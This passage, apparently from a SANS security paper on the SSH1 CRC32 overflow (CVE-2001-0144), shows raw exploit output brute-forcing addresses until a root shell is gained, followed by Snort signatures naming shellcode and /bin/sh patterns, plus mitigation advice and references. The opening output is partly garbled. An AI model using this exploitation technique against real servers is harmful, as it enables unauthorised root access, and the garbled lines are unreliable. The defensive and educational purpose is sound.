**E:** 0x08095614# SEGV #<br> **E:** 0x08095614# SEGV #<br> **E:** 0x08096614 # SEGV #<br> **E:** 0x08098614 # SEGV #<br> **E:** 0x08098614 # SEGV #<br> **E:** 0x08099614 # SEGV #<br> **E:** 0x0809614 # SEGV #<br> **E:** 0x08096614 # SEGV #<br> **E:** 0x0809614 #  $(56)$  Trying: 0x0809c614 # SEGV #  $(56)$  Trying: 0x0809c614 # SEGV #  $(86)$  Trying: 0x080ba614 # SEGV # (43) Trying: 0x0808f614 # SEGV # (44) Trying: 0x08090614 # SEGV # (45) Trying: 0x08091614 # SEGV # (46) Trying: 0x08092614 # SEGV # (47) Trying: 0x08093614 # SEGV # (48) Trying: 0x08094614 # SEGV # (49) Trying: 0x08095614 # SEGV # (50) Trying: 0x08096614 # SEGV # (51) Trying: 0x08097614 # SEGV # (52) Trying: 0x08098614 # SEGV # (53) Trying: 0x08099614 # SEGV # (54) Trying: 0x0809a614 # SEGV # (55) Trying: 0x0809b614 # SEGV # (57) Trying: 0x0809d614 # SEGV # (58) Trying: 0x0809e614 # SEGV # (59) Trying: 0x0809f614 # SEGV # (60) Trying: 0x080a0614 # SEGV # (61) Trying:  $0x080a1614 \# \text{SEGV } \#$ (62) Trying: 0x080a2614 # SEGV # (63) Trying: 0x080a3614 # SEGV # (64) Trying: 0x080a4614 # SEGV # (65) Trying: 0x080a5614 # SEGV # (66) Trying: 0x080a6614 # SEGV # (67) Trying: 0x080a7614 # SEGV # (68) Trying: 0x080a8614 # SEGV # (69) Trying: 0x080a9614 # SEGV # (70) Trying: 0x080aa614 # SEGV # (71) Trying:  $0x080ab614 \# \text{SEGV} \#$ (72) Trying: 0x080ac614 # SEGV # (73) Trying: 0x080ad614 # SEGV # (74) Trying: 0x080ae614 # SEGV # (75) Trying: 0x080af614 # SEGV # (76) Trying: 0x080b0614 # SEGV # (77) Trying:  $0x080b1614 \# \text{SEGV } \#$ (78) Trying: 0x080b2614 # SEGV # (79) Trying: 0x080b3614 # SEGV # (80) Trying: 0x080b4614 # SEGV # (81) Trying: 0x080b5614 # SEGV # (82) Trying: 0x080b6614 # SEGV # (83) Trying: 0x080b7614 # SEGV # (84) Trying: 0x080b8614 # SEGV # (85) Trying: 0x080b9614 # SEGV # (87) Trying: 0x080bb614 # SEGV # (88) Trying: 0x080bc614 # SEGV # (89) Trying: 0x080bd614 # SEGV # (90) Trying: 0x080be614 # SEGV #

**E**: 0x080c5614 # SEGV #<br> **E**: 0x080c6614 # SEGV #<br> **E**: 0x080c6614 # SEGV #<br> **E**: 0x080c8614 # SEGV #<br> **E**: 0x080c8614 # SEGV #<br> **Ing:** 0x080c9614 # SEGV #<br> **Ing:** 0x080c6614 # SEGV #<br> **Ing:** 0x080c614 # SEGV #<br> **Ing:** 0x (104) Trying:  $0x080cc614 \# \text{SEGV } #$ (133) Trying: 0xb7f246a0 # SEGV #  $\frac{1}{2}$ (91) Trying: 0x080bf614 # SEGV # (92) Trying: 0x080c0614 # SEGV # (93) Trying: 0x080c1614 # SEGV # (94) Trying: 0x080c2614 # SEGV # (95) Trying: 0x080c3614 # SEGV # (96) Trying: 0x080c4614 # SEGV # (97) Trying: 0x080c5614 # SEGV # (98) Trying: 0x080c6614 # SEGV # (99) Trying: 0x080c7614 # SEGV # (100) Trying: 0x080c8614 # SEGV # (101) Trying: 0x080c9614 # SEGV # (102) Trying:  $0x080ca614 \# SEGV \#$ (103) Trying: 0x080cb614 # SEGV # (105) Trying: 0x080cd614 # SEGV # (106) Trying: 0x080ce614 # SEGV # (107) Trying: 0x080cf614 # SEGV # (108) Trying: 0x080d0614 # SEGV # (109) Trying: 0x080d1614 # SEGV #  $(110)$  Trying: 0x080d2614 # SEGV # (111) Trying: 0x080d3614 # SEGV # (112) Trying: 0x080d4614 # SEGV # (113) Trying: 0x080d5614 # SEGV # (114) Trying:  $0x080d6614 \# \text{SEGV } \#$ (115) Trying: 0x080d7614 # SEGV # (116) Trying: 0x080d8614 # SEGV # (117) Trying:  $0x080d9614 \# \text{SEGV } \#$ (118) Trying:  $0x080da614 \# \text{SEGV} \#$ (119) Trying:  $0x080db614 \# SEGV \#$  $(120)$  Trying: 0x080dc614 # SEGV # (121) Trying:  $0x080d614 \# \text{SEGV } \#$ (122) Trying: 0x080de614 # SEGV # (123) Trying: 0x080df614 # SEGV # (124) Trying: 0x080e0614 # SURVIVED # Finding distance till stack buffer (125) Trying: 0xb7f26400 # SEGV # (126) Trying: 0xb7f26054 # SEGV # (127) Trying: 0xb7f25ca8 # SEGV # (128) Trying: 0xb7f258fc # SEGV # (129) Trying: 0xb7f25550 # SEGV # (130) Trying: 0xb7f251a4 # SEGV # (131) Trying: 0xb7f24df8 # SEGV # (132) Trying: 0xb7f24a4c # SEGV #  $(134)$  Trying: 0xb7f242f4 # SURVIVED # verifying (135) Trying: 0xb7f242f4 # SEGV # OK Finding exact h - stack\_buf distance (136) trying: 0xb7f240f4 slider: 0x0200# SEGV #

**EVALUAT ANTIFULLAT CONSUMBER CONSUMBER CONSUMBER CONSUMBER (200724 SEGY # 20080000 ret-dist: 0xb7f240ca**<br> **Cast: 0xb7f24144**<br> **NOW of return address to: 0x080d**<br> **MSW** of return address to: 0x080d<br>
MSW of return address t Changing MSW of return address to:  $0x080e$ Changing MSW of return address to:  $0x080e$  $(137)$  trying: 0xb7f241f4 slider: 0x0100# SURVIVED # (138) trying: 0xb7f24174 slider: 0x0080# SURVIVED # (139) trying: 0xb7f24134 slider: 0x0040# SEGV # (140) trying: 0xb7f24154 slider: 0x0020# SURVIVED # (141) trying: 0xb7f24144 slider: 0x0010# SURVIVED # (142) trying: 0xb7f2413c slider: 0x0008# SEGV # (143) trying: 0xb7f24140 slider: 0x0004# SEGV # (144) trying: 0xb7f24142 slider: 0x0002# SEGV # Final stack\_dist: 0xb7f24144 EX: buf: 0x080dd614 h: 0x080d8000 ret-dist: 0xb7f240ca ATTACH NOW Changing MSW of return address to: 0x080d Crash, finding next return address Crash, finding next return address EX: buf: 0x080dd614 h: 0x080d8000 ret-dist: 0xb7f240c6 ATTACH NOW Changing MSW of return address to: 0x080d Crash, finding next return address Changing MSW of return address to: 0x080e Crash, finding next return address EX: buf: 0x080dd614 h: 0x080d8000 ret-dist: 0xb7f240ce ATTACH NOW Changing MSW of return address to: 0x080d Crash, finding next return address Changing MSW of return address to: 0x080e Crash, finding next return address EX: buf: 0x080dd614 h: 0x080d8000 ret-dist: 0xb7f240c2 ATTACH NOW Changing MSW of return address to: 0x080d Crash, finding next return address Changing MSW of return address to: 0x080e Crash, finding next return address EX: buf: 0x080dd614 h: 0x080d8000 ret-dist: 0xb7f240d2 ATTACH NOW Changing MSW of return address to: 0x080d Crash, finding next return address Changing MSW of return address to: 0x080e Crash, finding next return address EX: buf: 0x080dd614 h: 0x080d8000 ret-dist: 0xb7f240be ATTACH NOW Changing MSW of return address to: 0x080d Crash, finding next return address Crash, finding next return address EX: buf: 0x080dd614 h: 0x080d8000 ret-dist: 0xb7f240d6 ATTACH NOW Changing MSW of return address to: 0x080d

ding next return address<br>
MSW of return address to: 0x080e<br>
ding next return address to: 0x080e<br>
2000 - 20080e<br>
2000 - 20080e<br>
MSW of return address<br>
MSW of return address<br>
MSW of return address<br>
MSW of return address<br>
MSW Changing MSW of return address to:  $0x080e$ Changing MSW of return address to:  $0x080e$ Crash, finding next return address Changing MSW of return address to: 0x080e Crash, finding next return address EX: buf: 0x080dd614 h: 0x080d8000 ret-dist: 0xb7f240ba ATTACH NOW Changing MSW of return address to: 0x080d Crash, finding next return address Changing MSW of return address to: 0x080e Crash, finding next return address EX: buf: 0x080dd614 h: 0x080d8000 ret-dist: 0xb7f240da ATTACH NOW Changing MSW of return address to: 0x080d Crash, finding next return address Crash, finding next return address EX: buf: 0x080dd614 h: 0x080d8000 ret-dist: 0xb7f240b6 ATTACH NOW Changing MSW of return address to: 0x080d Crash, finding next return address Changing MSW of return address to: 0x080e Crash, finding next return address EX: buf: 0x080dd614 h: 0x080d8000 ret-dist: 0xb7f240de ATTACH NOW Changing MSW of return address to: 0x080d Crash, finding next return address Changing MSW of return address to: 0x080e Crash, finding next return address EX: buf: 0x080dd614 h: 0x080d8000 ret-dist: 0xb7f240b2 ATTACH NOW Changing MSW of return address to: 0x080d Crash, finding next return address Changing MSW of return address to: 0x080e Crash, finding next return address EX: buf: 0x080dd614 h: 0x080d8000 ret-dist: 0xb7f240e2 ATTACH NOW Changing MSW of return address to: 0x080d Crash, finding next return address Changing MSW of return address to: 0x080e Crash, finding next return address EX: buf: 0x080dd614 h: 0x080d8000 ret-dist: 0xb7f240ae ATTACH NOW Changing MSW of return address to: 0x080d Crash, finding next return address No Crash, might have worked Reply from remote: CHRIS CHRIS

#### \*\*\*\*\* YOU ARE IN \*\*\*\*\*

victim Linux victim 2.2.14-5.0 #1 Tue Mar 7 21:07:39 EST 2000 i686 unknown uid= $0$ (root) gid= $0$ (root)  $groups=0(root), 1(bin), 2(daemon), 3(sys), 4(adm), 6(disk), 10(wheel)$ 

------------------------------------------------------------------------------------------------------

#### **Signature of the attack**

The following signatures were developed by Marty Roesch and Brian Caswell, for use with Snort v1.8 or higher.

===========================================================

alert tcp  $$EXTERNAL$  NET any -> \$HOME NET 22 (msg:"EXPLOIT ssh CRC32 overflow /bin/sh"; \ flags: $A^+$ ; content:"/bin/sh"; reference:bugtraq,2347; reference:cve,CVE-2001-0144; \ classtype:shellcode-detect;)

alert tcp  $EXYERNAL$  NET any ->  $HOME$  NET 22  $\setminus$  $(msg." EXPLOIT$  ssh CRC32 overflow filler";  $\setminus$  flags:A+; content:"|00 00 00 00 00 00 00 00 00 00 00 00 00|"; \ reference:bugtraq,2347; reference:cve,CVE-2001-0144; \ classtype:shellcode-detect;)

**Consideration**<br> **Consideration**<br> **Consideration**<br> **EXTERNAL\_NET any >> SHOME\_NET 22**<br> **EXTERNAL\_NET any >> SHOME\_NET 22**<br> **EXTERNAL\_NET any >> SHOME\_NET 22**<br>  $\pm$  consideration  $2^{13}$ , reference evec, CVE-2001-0144;  $\cdot$ alert tcp \$EXTERNAL\_NET any -> \$HOME\_NET 22 \ (msg:"EXPLOIT ssh CRC32 overflow NOOP"; \ flags:A+; content:"|90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90|"; \ reference:bugtraq,2347; reference:cve,CVE-2001-0144; \ classtype:shellcode-detect;)

alert tcp  $EXYERNAL$  NET any ->  $HOME$  NET 22 \  $(msg." EXPLOIT$  ssh CRC32 overflow";  $\setminus$ flags:A+; content:"|00 01 57 00 00 00 18|"; offset:0; depth:7; \ content:"|FF FF FF FF 00 00|"; offset:8; depth:14;  $\setminus$  reference:bugtraq,2347; reference:cve,CVE-2001-0144; \ classtype:shellcode-detect;) ===========================================================

#### **How to protect against it**

SSH vulnerabilities have been well documented. The majority of these vulnerabilities apply to the SSH version 1 implementation, including the CRC32 vulnerability.

The following steps can be taken to protect against this vulnerability:

■ *Upgrade to the latest version of SSH* 

**EXECUTE:** The *Constrainty* of the *Constrainty* of *CSSH*<br> **C** attack is only effective against version 1 of the SSH protocol. Upgrad<br>
SEH2 implementation will protocol at large and the attack Note that upgrade<br>
Leads te accepts the connection and passes it to an SSH-1 protocol daemon if the client is The attack is only effective against version 1 of the SSH protocol. Upgrading to the SSH2 implementation will protect against this attack. Note that upgrading to the latest version may not be sufficient. The SSH-2 daemons implement a drop back to protocol 1 mode for protocol 1 clients. The SSH-2 protocol daemon not able to handle the SSH-2 protocol.

■ *Restrict access to the SSH service* 

You can limit your exposure by filtering access to port 22 on your border router or firewall. You can also use tcp wrappers or a program that provides similar functionality.

■ *Apply vendor specific patches* 

Contact your vendor directly and obtain patches for SSH vulnerabilities from your specific vendor.

#### **Additional Information**

Additional information can be found on the following web sites:

- http://www.cert.org/advisories/CA-2001-35.html
- http://online.securityfocus.com/bid/2347
- http://www.kb.cert.org/vuls/id/945216
- http://packetstormsecurity.nl/0102-exploits/ssh1.crc32.txt

#### **References**

- 1. SSH Protocol Architecture URL: http://www.ssh.com/tech/archive/secsh/architecture.txt
- 2. Carnegie Mellon Software Engineering Institute CERT Advisory CA-2001-35 Recent Activity Against Shell Daemons http://www.cert.org/advisories/CA-2001-35.html
- 3. Zwamborn, Damian. An Introduction To SSH Secure Shell. 15 May 2001. URL: http://rr.sans.org/encryption/intro\_SSH.php
- URL: http://www.incidents.org 4. Incidents.org Website
	- 5. Packetstorm Website URL: http://packetstormsecurity.nl
	- 6. SSH Communications Security SSH Secure Shell White Paper. Version 1.0. June 2001 URL: http://www.ssh.com/tech/whitepapers/SSH\_Secure\_Shell.pdf
	- 7. Lewis, Shawn. A Discussion of SSH Secure Shell.4 August 2001 URL: http://rr.sans.org/encryption/SSH.php
	- 8. Computer Incident Advisory Capability CIAC Understanding the SSH CRC32 Exploit. 20 December 2001. URL: http://www.ciac.org/ciac/techbull/CIACTech02-001.shtml
- **EVALUAT SCHARG ENTIGATE Engineering Institute 2011**<br>
TRIT Advisory CA-2001-35 Recent Activity Against Shell Daemons<br>
p://www.cert.org/advisories/CA-2001-35.html<br>
vamborn. Damian. An Introduction To SSH Secure Shell. 15 Ma 9. Dittrich, David. Analysis of SSH crc32 compensation attack detector exploit. 15 Nov 2001. URL: http://staff.washington.edu/dittrich/misc/ssh-analysis.txt
	- 10. SecurityFocus Website URL: http://online.securityfocus.com/bid/2347
	- 11. Common Vulnerabilities and Exposures Website URL: http://www.cve.mitre.org
	- 12. Symantec Corporation. PcAnywhere IP Port Usage URL http://service4.symantec.com/SUPPORT/pca.nsf/pfdocs/1998122810210812

# **Upcoming Training**

# Click Here to<br>{Get CERTIFIED!}



